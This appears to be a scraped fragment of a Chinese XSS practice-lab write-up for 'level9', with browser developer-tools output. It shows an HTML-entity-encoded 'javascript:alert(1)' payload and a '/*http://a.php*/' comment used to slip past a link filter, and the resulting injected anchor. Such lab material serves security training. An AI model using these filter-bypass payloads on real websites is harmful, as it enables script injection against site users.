 欢迎来到level9
&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;/*http://a.php*/ 添加友情链接
友情链接
payload的长度:136
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<form action="level9.php" method="GET">
<input name="keyword" value="&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;&#x3b;/*http://a.php*/" style="
width: 1000px;
">
<input type="submit" name="submit" value="添加友情链接">
</form>
</center>
<center>
<br>
<a href="javascript:alert(1);/*http://a.php*/">友情链接</a> == $0
</center>
<center>…</center>
<h3 align="center">payload的长度:136</h3>
</body>
Styles Computed Even